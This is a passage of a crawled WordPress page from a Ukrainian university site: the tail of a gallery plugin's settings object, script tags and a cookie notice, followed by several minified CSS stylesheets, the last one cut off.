Opacity","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]}},"panels":{"gallery_content_pop_up":{"title":"Gallery \/ Content Pop Up","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"content_slider":{"title":"Content Slider","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"lightbox_gallery":{"title":"Lightbox-Gallery","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"slider":{"title":"Slider","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"thumbnails":{"title":"Thumbnails","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"justified":{"title":"Justified","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"masonry":{"title":"Masonry","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"mosaic":{"title":"Mosaic","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"}},"sections":{"content_styles":{"panel":"gallery_content_pop_up","title":"Content Styles"},"element_styles":{"panel":"gallery_content_pop_up","title":"Element Styles"},"popup_styles":{"panel":"gallery_content_pop_up","title":"Popup Styles"},"pagination_styles":{"panel":"gallery_content_pop_up","title":"Pagination Styles"},"load_more_styles":{"panel":"gallery_content_pop_up","title":"Load More Styles"},"element_title":{"panel":"gallery_content_pop_up","title":"Element Title"},"element_link_button":{"panel":"gallery_content_pop_up","title":"Element Link Button"},"popup_title":{"panel":"gallery_content_pop_up","title":"Popup Title"},"popup_description":{"panel":"gallery_content_pop_up","title":"Popup Description"},"popup_link_button":{"panel":"gallery_content_pop_up","title":"Popup Link Button"},"rating_styles":{"panel":"gallery_content_pop_up","title":"Ratings Styles"},"content_slider_container":{"panel":"content_slider","title":"Slider Container"},"content_slider_link_button":{"panel":"content_slider","title":"Link Button"},"content_slider_title":{"panel":"content_slider","title":"Title"},"content_slider_description":{"panel":"content_slider","title":"Description"},"content_slider_rating_styles":{"panel":"content_slider","title":"Ratings Styles"},"lightbox_gallery_content_styles":{"panel":"lightbox_gallery","title":"Content Styles"},"lightbox_gallery_load_more_styles":{"panel":"lightbox_gallery","title":"Load More Styles"},"lightbox_gallery_image":{"panel":"lightbox_gallery","title":"Image"},"lightbox_gallery_title":{"panel":"lightbox_gallery","title":"Title"},"lightbox_gallery_pagination_styles":{"panel":"lightbox_gallery","title":"Pagination Styles"},"lightbox_gallery_rating_styles":{"panel":"lightbox_gallery","title":"Ratings Styles"},"thumbnails_container_slider":{"panel":"thumbnails","title":"Container Style"},"thumbnails_title":{"panel":"thumbnails","title":"Title"},"thumbnails_load_more_styles":{"panel":"thumbnails","title":"Load More Styles"},"thumbnails_image":{"panel":"thumbnails","title":"Image"},"thumbnails_pagination_style":{"panel":"thumbnails","title":"Pagination Styles"},"thumbnails_rating_styles":{"panel":"thumbnails","title":"Ratings Styles"},"justified_element_styles":{"panel":"justified","title":"Element Styles"},"justified_load_more_styles":{"panel":"justified","title":"Load More Styles"},"justified_element_title":{"panel":"justified","title":"Element Title"},"justified_pagination_style":{"panel":"justified","title":"Pagination Styles"},"justified_rating_styles":{"panel":"justified","title":"Ratings Styles"},"slider_options":{"panel":"slider","title":"Slider options"},"slider_arrows":{"panel":"slider","title":"Arrows"},"slider_thumbnail":{"panel":"slider","title":"Thumbnails"},"slider_bullet":{"panel":"slider","title":"Bullets"},"slider_title":{"panel":"slider","title":"Title"},"slider_description":{"panel":"slider","title":"Description"},"masonry_content_styles":{"panel":"masonry","title":"Content Styles"},"masonry_image_styles":{"panel":"masonry","title":"Image Styles"},"masonry_title_styles":{"panel":"masonry","title":"Title Styles"},"masonry_rating_styles":{"panel":"masonry","title":"Ratings Styles"},"masonry_load_more_styles":{"panel":"masonry","title":"Load More Styles"},"masonry_pagination_styles":{"panel":"masonry","title":"Pagination Styles"},"mosaic_content_styles":{"panel":"mosaic","title":"Content Styles"},"mosaic_image_styles":{"panel":"mosaic","title":"Image Styles"},"mosaic_title_styles":{"panel":"mosaic","title":"Title Styles"}},"defaults":null,"\u0000WPDEV_Settings_API\u0000menu_slug":"photo_gallery_wp_general_options","\u0000WPDEV_Settings_API\u0000parent_slug":"photo_gallery_wp_gallery","\u0000WPDEV_Settings_API\u0000js":[{"handle":"wpdev-settings","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/js\/wpdev-settings.js","deps":["jquery","jquery-masonry"],"localize":{"key":"wpDevL10n","data":{"ajax_admin":"https:\/\/www.nusta.edu.ua\/wp-admin\/admin-ajax.php","nonce":"8de64caeed","problemz":"Something Went Wrong"}}},{"handle":"jscolor","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/js\/jscolor.js","deps":"jquery"},{"handle":"simple-slider.js","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/js\/simple-slider.js","deps":["jquery"]}],"\u0000WPDEV_Settings_API\u0000css":[{"handle":"wpdev-settings","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/css\/wpdev-settings.css"},{"handle":"simple-slider","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/css\/simple-slider.css"},{"handle":"open-sans","src":"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:400,600,700"},{"handle":"roboto","src":"https:\/\/fonts.googleapis.com\/css?family=Roboto:300,400,400i,500,500i,700,900"},{"handle":"free-banner","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/style\/free-banner.css","deps":null,"ver":false,"media":"all"}],"\u0000WPDEV_Settings_API\u0000page_hook":[],"\u0000WPDEV_Settings_API\u0000capability":"manage_options","\u0000WPDEV_Settings_API\u0000menu_title":"General Options","\u0000WPDEV_Settings_API\u0000subtitle":"","view2_content_in_center":"no","image_natural_size_contentpopup":"resize","view2_element_width":"240","view2_element_height":"160","view2_element_border_width":"1","view2_element_border_color":"DEDEDE","view2_element_overlay_color":"FFFFFF","view2_element_overlay_transparency":"70","view2_zoombutton_style":"light","view2_popup_full_width":"yes","view2_popup_background_color":"FFFFFF","view2_popup_overlay_color":"000000","view2_show_separator_lines":"yes","light_box_arrowkey":"no","video_view1_paginator_fontsize":"22","video_view1_paginator_color":"222222","video_view1_paginator_icon_size":"22","video_view1_paginator_icon_color":"FF2C2C","video_view1_loadmore_text":"Load More","video_view1_loadmore_fontsize":"22","video_view1_loadmore_font_color":"FFFFFF","video_view1_loadmore_font_color_hover":"F2F2F2","video_view1_button_color":"FF2C2C","video_view1_button_color_hover":"991A1A","view2_element_title_font_size":"18","view2_element_title_font_color":"222222","view2_element_background_color":"F9F9F9","view2_element_show_linkbutton":"yes","view2_element_linkbutton_text":"View More","view2_element_linkbutton_font_size":"14","view2_element_linkbutton_color":"FFFFFF","view2_element_linkbutton_background_color":"2ea2cd","view2_popup_title_font_size":"18","view2_popup_title_font_color":"222222","view2_show_popup_linkbutton":"yes","view2_popup_linkbutton_text":"Load More","view2_popup_linkbutton_font_size":"14","view2_popup_linkbutton_color":"FFFFFF","view2_popup_linkbutton_font_hover_color":"FFFFFF","view2_popup_linkbutton_background_color":"2ea2cd","view2_popup_linkbutton_background_hover_color":"0074a2","popup_rating_count":"yes","popup_likedislike_bg":"7993A3","popup_likedislike_font_color":"454545","popup_active_font_color":"000000","popup_likedislike_thumb_color":"2EC7E6","popup_likedislike_thumb_active_color":"2883C9","popup_heart_likedislike_thumb_color":"84E0E3","view2_popup_overlay_transparency_color":"70","view2_popup_closebutton_style":"dark","video_view1_loadmore_position":"center","video_view1_loading_type":"2","popup_likedislike_bg_trans":"0","popup_heart_likedislike_thumb_active_color":"46B4E3","video_view1_paginator_position":"left","view2_show_description":"yes","view2_description_font_size":"14","view2_description_color":"222222","view5_main_image_width":"275","view5_main_image_border_width_in_px":"0","view5_main_image_border_color":"eeeeee","view5_main_image_border_radius":"0","view5_slider_background_color":"F9F9F9","view5_icons_style":"dark","view5_show_separator_lines":"yes","view5_show_linkbutton":"yes","view5_linkbutton_text":"View More","view5_linkbutton_font_size":"14","view5_linkbutton_color":"FFFFFF","view5_linkbutton_font_hover_color":"FFFFFF","view5_linkbutton_background_color":"2ea2cd","view5_linkbutton_background_hover_color":"0074a2","view5_title_font_size":"16","view5_title_font_color":"0074a2","view5_show_description":"yes","view5_description_font_size":"14","view5_description_color":"555555","contentsl_rating_count":"yes","contentsl_likedislike_bg":"7993A3","contentsl_likedislike_bg_trans":"0","contentsl_likedislike_font_color":"454545","contentsl_active_font_color":"1C1C1C","contentsl_likedislike_thumb_color":"2EC7E6","contentsl_likedislike_thumb_active_color":"2883C9","contentsl_heart_likedislike_thumb_color":"84E0E3","contentsl_heart_likedislike_thumb_active_color":"46B4E3","view6_content_in_center":"no","view6_width":"250","view6_border_width":"0","view6_border_color":"eeeeee","view6_border_radius":"3","video_view4_loadmore_text":"View More","video_view4_loadmore_position":"center","video_view4_loadmore_fontsize":"16","video_view4_loadmore_font_color":"FF0D0D","video_view4_loadmore_font_color_hover":"FF4040","video_view4_button_color":"5CADFF","video_view4_button_color_hover":"99C5FF","video_view4_loading_type":"3","view6_title_font_size":"16","view6_title_font_color":"0074A2","view6_title_font_hover_color":"2EA2CD","view6_title_background_color":"000000","view6_title_background_transparency":"80","video_view4_paginator_fontsize":"19","video_view4_paginator_color":"FF2C2C","video_view4_paginator_icon_size":"21","video_view4_paginator_icon_color":"B82020","video_view4_paginator_position":"center","lightbox_rating_count":"yes","lightbox_likedislike_bg":"FFFFFF","lightbox_likedislike_bg_trans":"20","lightbox_likedislike_font_color":"FFFFFF","lightbox_active_font_color":"FFFFFF","lightbox_likedislike_thumb_color":"7A7A7A","lightbox_likedislike_thumb_active_color":"E83D09","lightbox_heart_likedislike_thumb_color":"B50000","lightbox_heart_likedislike_thumb_active_color":"EB1221","thumb_box_padding":"28","thumb_box_background":"333333","thumb_box_use_shadow":"yes","thumb_box_has_background":"yes","thumb_title_font_size":"16","thumb_title_font_color":"FFFFFF","thumb_title_background_color":"CCCCCC","thumb_title_background_transparency":"70","thumb_view_text":"View Picture","video_view7_loadmore_text":"View Picture","video_view7_loadmore_position":"center","video_view7_loadmore_fontsize":"19","video_view7_loadmore_font_color":"CCCCCC","video_view7_loadmore_font_color_hover":"D9D9D9","video_view7_button_color_hover":"8F827C","video_view7_loading_type":"1","image_natural_size_thumbnail":"resize","thumb_image_width":"230","thumb_image_height":"150","thumb_image_border_width":"1","thumb_image_border_color":"444444","thumb_image_border_radius":"5","thumb_margin_image":"1","video_view7_paginator_fontsize":"22","video_view7_paginator_color":"0A0202","video_view7_paginator_icon_size":"22","video_view7_paginator_icon_color":"333333","video_view7_paginator_position":"center","thumb_rating_count":"yes","thumb_likedislike_bg":"63150C","thumb_likedislike_bg_trans":"0","thumb_likedislike_font_color":"E6E6E6","thumb_active_font_color":"FFFFFF","thumb_likedislike_thumb_color":"F7F7F7","thumb_likedislike_thumb_active_color":"E65010","thumb_heart_likedislike_thumb_color":"FF0000","thumb_heart_likedislike_thumb_active_color":"C21313","view8_element_height":"100","view8_element_padding":"0","view8_element_justify":"yes","view8_element_randomize":"no","view8_element_cssAnimation":"no","video_view8_loadmore_text":"Load More","video_view8_loadmore_position":"center","view8_element_animation_speed":"2000","video_view8_loadmore_fontsize":"14","video_view8_loadmore_font_color":"FF1C1C","video_view8_loadmore_font_color_hover":"FF4242","video_view8_button_color":"26A6FC","video_view8_button_color_hover":"0FEFFF","video_view8_loading_type":"3","view8_element_show_caption":"yes","view8_element_title_font_size":"13","view8_element_title_font_color":"3AD6FC","view8_element_title_background_color":"FF1C1C","view8_element_title_overlay_transparency":"90","video_view8_paginator_fontsize":"18","video_view8_paginator_color":"eeeeee","video_view8_paginator_icon_color":"26A6FC","video_view8_paginator_icon_size":"18","video_view8_paginator_position":"center","just_rating_count":"no","just_likedislike_bg":"FFFFFF","just_likedislike_bg_trans":"0","just_likedislike_font_color":"030303","just_active_font_color":"EDEDED","just_likedislike_thumb_color":"FFFFFF","just_likedislike_thumb_active_color":"0ECC5A","just_heart_likedislike_thumb_color":"E0E0E0","just_heart_likedislike_thumb_active_color":"F23D3D","slider_show_arrows":"2","slider_options_border":"0","slider_options_border_color":"CCCCCC","slider_options_border_radius":"0","slider_arrows_buttons":"arrows-0.png","slider_show_thumbnails":"2","slider_thumbnails_position":"show_all","slider_show_bullets":"2","slider_bullets_position":"1","slider_bullets_background":"CCCCCC","slider_bullets_background_hover":"646464","slider_bullets_orientation":"1","slider_bullets_rows":"1","slider_inline_space_horizontal":"10","slider_inline_space_vertical":"10","slider_title_hover_color":"30FF4F","slider_title_opacity":"0","slider_title_border":"1","slider_title_border_color":"FFFFFF","slider_title_border_raduis":"2","slider_title_font_size":"18","slider_title_font_color":"FFFFFF","slider_description_color":"000000","slider_description_text_color":"000000","slider_description_hover_color":"000000","slider_description_opacity":"80","slider_description_border":"0","slider_description_border_color":"FFDB47","slider_description_border_raduis":"2","slider_description_font_size":"14","slider_description_font_color":"FFFFFF","masonry_show_content_in_the_center":"no","masonry_image_width_in_px":"260","masonry_image_margin_in_px":"0","masonry_image_border_width_in_px":"0","masonry_image_border_color":"eeeeee","masonry_image_border_radius":"0","masonry_title_show_title":"yes","masonry_title_font_size_in_px":"16","masonry_title_font_color":"0074A2","masonry_title_background_color":"000000","masonry_title_background_opacity":"80","masonry_rating_icons_color":"no","masonry_rating_background_color":"7993A3","masonry_ratings_background_color_opacity":"0","masonry_rating_font_color":"ffffff","masonry_rating_rated_font_color":"fafafa","masonry_like_dislike_icon_color":"2EC7E6","masonry_like_dislike_rated_icon_color":"2883C9","masonry_heart_icon_color":"84E0E3","masonry_heart_rated_icon_color":"46B4E3","masonry_load_more_text":"View More","masonry_load_more_position":"center","masonry_load_more_font_size_in_px":"16","masonry_load_more_font_color":"FF0D0D","masonry_load_more_font_font_hover_color":"FF0D0D","masonry_load_more_button_color":"5CADFF","masonry_load_more_background_hover_color":"99C5FF","masonry_load_more_loading_animation":"3","masonry_pagination_font_size_in_px":"19","masonry_pagination_font_color":"FF2C2C","masonry_pagination_icons_size_in_px":"21","masonry_pagination_icons_color":"B82020","masonry_pagination_position":"center","mosaic_show_content_in_the_center":"no","mosaic_show_content_by":"count","mosaic_image_max_width_in_px":"150","mosaic_image_column_count":"5","mosaic_image_border_width_in_px":"0","mosaic_image_margin_bottom_in_px":"0","mosaic_image_margin_right_in_px":"0","mosaic_image_border_color":"eeeeee","mosaic_image_border_radius":"0","mosaic_title_show_title":"yes","mosaic_title_font_size_in_px":"14","mosaic_title_font_color":"0074A2","mosaic_title_background_color":"000000","mosaic_title_background_opacity":"80","mosaic_title_font_hover_color":"ffffff","video_ht_view7_paginator_position":"","slider_description_border_radius":"","masonry_title_font_hover_color":"","title":"Photo Gallery WP General Options"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_a6c33140d441a2017e3bcf4bd69ab289.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4c337ee54791259ec4348ec0c97679af.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4943878bc634b6453ced31381f1f2f79.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/js/thumb_view.min.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_b412c29852e477bcaa32638acd2ab76a.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_ca6595ac4bbeaa92c82c4c3313cb0f4a.js?ver=1.0.0'></script> <div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="31536000000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="" data-reload-after-reject="" data-use-show-again=""><div class="lwpcngNotice_message"> Ми використовуємо файли cookie, щоб Вам було зручніше використовувати сайт Університету державної фіскальної служби України. Продовжуючи користуватися цим веб-сайтом, Ви погоджуєтесь на використання нами файлів cookie.</div><div class="lwpcngNotice_buttons"><div class="lwpcngNotice_accept js-lwpcngAccept"> Прийняти</div></div></div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div></body></html>
<!-- Dynamic page generated in 4.699 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 14:22:48 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_f19e9be470bfa93efcf0faa8fb62d001.css
body_size: 642
content:
@media (min-width:1900px){.categoriess{left:-13px;-moz-margin-start:-5px}.auth{right:26px;-moz-margin-end:4px}.fffuck{bottom:-25px!important}}@media (min-width:1600px) and (max-width:1899px){.categoriess{left:66px}.auth{right:-55px}}@media (min-width:1440px) and (max-width:1599px){.categoriess{left:107px}.auth{right:-95px}}@media only screen and (max-width:1400px){.categoriess{left:125px}.auth{right:-113px}}@media only screen and (max-width:1280px){.categoriess{left:142px}.auth{right:-130px}}@media only screen and (max-width:1300px){.header-block{right:24%;margin-right:8px}}@media (max-width:1199px){.nav.navbar-nav.navbar-right.main-ul{display:flex}#main-nav .navbar-nav>li>a{padding-right:9px;padding-left:9px}.logo img{margin-top:6px;width:93px}.nav.navbar-nav.navbar-right.main-ul{margin-top:-20px}#main-nav .main-menu.affix{visibility:hidden}}@media (min-width:991px) and (max-width:1024px){.auth{right:-99px}.categoriess{left:111px}.nav.navbar-nav.navbar-right.main-ul{margin-top:0!important}.categorys.inactive{display:block!important}.uni-name{margin:52px 119px!important}.logo img{width:93px}.fffuck{margin-bottom:10px !important}#bottom{padding-bottom:32px}}@media (max-width:990px){.uni-name{margin:28px 80px}.nav.navbar-nav.navbar-right.main-ul{margin-top:-23px}#main-nav .navbar-nav>li>a{padding-right:9px;padding-left:14px}.auth{right:-55px;width:9em}.header-block{right:20%}.categoriess{left:60px}#fuck_the_header{display:none}}@media (max-width:768px){.categoriess{left:65px;top:7px!important}.auth{right:-59px}.header-block{right:20%}.categorys.inactive{display:block!important}#slider{height:224px!important}.uni-name{margin:60px 150px!important;text-align:-webkit-center;text-align:center}#main-nav .navbar-nav>li>a{padding-right:10px!important}.fuck-line-height2 pre{margin-top:-38px!important;margin-left:-22px}.fffuck{margin-bottom:3px !important}i.fa.fa-sort-desc{display:none}}@media (min-width:641px) and (max-width:740px){.uni-name{margin:100px 113px!important}.navbar-header{padding-bottom:65px}.header-block{right:27%!important}}@media (min-width:569px) and (max-width:640px){.uni-name{margin:101px 60px!important}.categoriess{left:47px;top:7px!important}.auth{right:-35px}}@media (min-width:526px) and (max-width:568px){.uni-name{margin:104px 39px!important}.auth{right:275px}.categoriess{left:28px;top:7px!important}}@media (max-width:525px){.uni-name{margin:83px auto!important;left:0}.header-block{right:46%}.categoriess{left:-38px;top:43px;display:-webkit-box!important}.auth{right:119px}#slider{height:224px!important}.categoriess span{visibility:hidden;display:none}.logo img{margin-top:-20px!important;width:70px}}@media (min-width:412px) and (max-width:524px){.auth{right:150px}}@media (max-width:320px){.categoriess{left:-34px}.auth{right:113px;width:8em!important}#slider{height:224px!important}.logo img{margin-right:8px}}

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_98f2c30a33bff7abe0b3bb7b79797322.css?ver=4.8.27
body_size: 511
content:
.watch-action{float:left;width:100%;height:100%}.watch-action img{border:none !important;padding:0 !important}.watch-action .watch-position{width:auto}.align-left{float:left}.align-right{float:right}.action-like,.action-unlike{float:left;width:auto}.action-unlike{padding-left:7px}.like,.unlike,.status-img,.status-msg{float:left}.jlk{cursor:pointer !important}.lc,.unlc{float:left;width:auto;padding:0 0 0 6px;font-size:14px;line-height:18px}.lc{color:green}.unlc{color:red}.status{color:gray;padding:0 7px;font-size:14px;line-height:18px}.status .status_msg{width:auto;margin:0 3px 0 0}.loading-img{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/loading.gif) no-repeat scroll 0 0 !important;padding:0 5px}.wti-clear{clear:both}.lbg-,.unlbg-,.lbg-default,.unlbg-default{width:16px;height:18px}.lbg-,.lbg-default{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_up1.png) no-repeat left top !important}.lbg-:hover,.lbg-default:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_up1.png) no-repeat left bottom !important}.unlbg-,.unlbg-default{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_down2.png) no-repeat left top !important}.unlbg-:hover,.unlbg-default:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_down2.png) no-repeat left bottom !important}.lbg- .lc,.lbg-default .lc{color:green}.unlbg- .unlc,.unlbg-default.unlc{color:red}.lbg-style1 img,.unlbg-style1 img{width:14px;height:16px;float:left}.lbg-style1 img{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_up1.png) repeat scroll 0 0 !important}.lbg-style1 img:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_up1.png) repeat scroll 0 -16px !important}.unlbg-style1 img{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_down1.png) repeat scroll 0 0 !important}.unlbg-style1 img:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_down1.png) repeat scroll 0 -16px !important}.lbg-style1 .lc{color:green}.unlbg-style1 .unlc{color:red}.lbg-style2 img,.unlbg-style2 img{width:16px;height:18px;float:left}.lbg-style2 img{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_up2.png) repeat scroll 0 0 !important}.lbg-style2 img:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_up2.png) repeat scroll 0 -18px !important}.unlbg-style2 img{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_down2.png) repeat scroll 0 0 !important}.unlbg-style2 img:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_down2.png) repeat scroll 0 -18px !important}.lbg-style2 .lc{color:green}.unlbg-style2 .unlc{color:red}.lbg-style3 img,.unlbg-style3 img{width:16px;height:18px;float:left}.lbg-style3 img{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_up3.png) repeat scroll 0 0 !important}.lbg-style3 img:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_up3.png) repeat scroll 0 -18px !important}.unlbg-style3 img{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_down3.png) repeat scroll 0 0 !important}.unlbg-style3 img:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/wti-like-post/css/../images/thumb_down3.png) repeat scroll 0 -18px !important}.lbg-style3 .lc{color:green}.unlbg-style3 .unlc{color:red}

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_041768c22c2aea8c7000094e5695f156.css?ver=4.8.27
body_size: 333
content:
.hugeitmicro,.hugeitmicro .hugeitmicro-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.hugeitmicro{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.hugeitmicro .hugeitmicro-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}#ph-g-wp_gallery_container{padding:5px;margin-bottom:20px}#ph-g-wp_gallery_container .open-close{width:20px;height:20px;display:block;background:#000}#sort-direction{position:absolute;top:0;right:113px}#huge_it_gallery_options{padding-bottom:1em;position:relative;margin-left:8px}#huge_it_gallery_options h3{margin-bottom:.2em;font-size:15px}#huge_it_gallery_options h4{font-weight:700}#huge_it_gallery_options ul{margin:0;list-style:none}#huge_it_gallery_options ul ul{margin-left:1.5em}#huge_it_gallery_options li{float:left;margin-bottom:.2em;margin:0 3px}#huge_it_gallery_options li a{border:1px solid #f3f3f3;display:block;padding:.4em .6em;color:#737373;font-size:10pt;text-decoration:none}#huge_it_gallery_options li a:hover{border:1px solid #cecece}#huge_it_gallery_options li a.selected{background-color:#f6f6f6}

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_72afa980000aeac9159f003e556ba97d.css?ver=4.8.27
body_size: 2944
content:
.rwd-icon{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rwd-arrows .rwd-next>.next_bg:hover,.rwd-arrows .rwd-prev>.prev_bg:hover,.rwd-autoplay-button>.play_bg:hover,.rwd-show-autoplay .rwd-autoplay-button>.pause_bg:hover,.rwd-bar .rwd-close>.close_bg:hover,.rwd-toolbar .rwd-close>.close_bg:hover,.rwd-bar .rwd-download>.download_bg:hover,.rwd-toolbar .rwd-download>.download_bg:hover{fill:#fff}.rwd-bar .rwd-download>.download_bg:hover,.rwd-toolbar .rwd-download>.download_bg:hover{stroke:#fff}.rwd-view3 .rwd-arrows .rwd-next>.next_bg:hover,.rwd-view3 .rwd-arrows .rwd-prev>.prev_bg:hover,.rwd-view3 .rwd-autoplay-button>.play_bg:hover,.rwd-view3 .rwd-show-autoplay .rwd-autoplay-button>.pause_bg:hover,.rwd-view3 .rwd-bar .rwd-close>.close_bg:hover,.rwd-view3 .rwd-toolbar .rwd-close>.close_bg:hover,.rwd-view3 .rwd-bar .rwd-download>.download_bg:hover,.rwd-view3 .rwd-toolbar .rwd-download>.download_bg:hover{fill:#000}.rwd-view3 .rwd-bar .rwd-download>.download_bg:hover,.rwd-view3 .rwd-toolbar .rwd-download>.download_bg:hover{stroke:#000}.rwd-title,.rwd-toolbar{background-color:rgba(0,0,0,.9)}.rwd-arrows .rwd-next,.rwd-arrows .rwd-prev{background-color:rgba(0,0,0,.9);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 8px 7px;position:absolute;z-index:1080}.rwd-arrows .rwd-next.disabled,.rwd-arrows .rwd-prev.disabled{pointer-events:none;opacity:.5}.rwd-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.rwd-bar .rwd-icon,.rwd-toolbar .rwd-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.rwd-bar .rwd-icon{position:absolute;bottom:0;z-index:1081}.rwd-bar .rwd-download{left:100px}.rwd-bar .rwd-icon:hover,.rwd-toolbar .rwd-icon:hover{color:#fff}.rwd-bar .rwd-icon0:hover,.rwd-toolbar .rwd-icon0:hover,.rwd-arrows .rwd-icon0:hover{color:#000}.barCont{background:rgba(0,0,0,.9);width:100%;height:45px;position:absolute;bottom:0;z-index:1071}.rwd-socialIcons,.rwd-title{bottom:0;color:#eee;position:absolute;z-index:1080;text-align:center}.rwd-title{font-size:16px;left:0;padding:10px 40px;right:0}.rwd-title-text{width:calc(100% - 100px)}.rwd-toolbar .rwd-title{top:0;position:relative}.rwd-view4 .rwd-toolbar .rwd-title{width:calc(100% - 150px);text-align:left}.rwd-title h4{margin:0;font-size:13px;font-weight:700}.rwd-title p{font-size:12px;margin:5px 0 0}.rwd-socialIcons{font-size:16px;padding:9px 7px;right:25px;width:auto}.rwd-share-buttons{display:none;list-style-type:none;position:relative;top:29px;padding:0}.rwd-share-buttons li,.rwd-share-buttons li a{display:inline-block;width:25px;height:25px;margin-right:5px}.shareLook{border:0;color:#fff;padding:5px 15px;text-transform:uppercase;font-size:15px;background:rgba(0,0,0,0);cursor:pointer;font-family:sans-serif}.shareLook:focus{outline:0}a#rwd-share-facebook{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:0 0}a#rwd-share-facebook:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:0 -30px}a#rwd-share-twitter{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-31px 0}a#rwd-share-twitter:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-31px 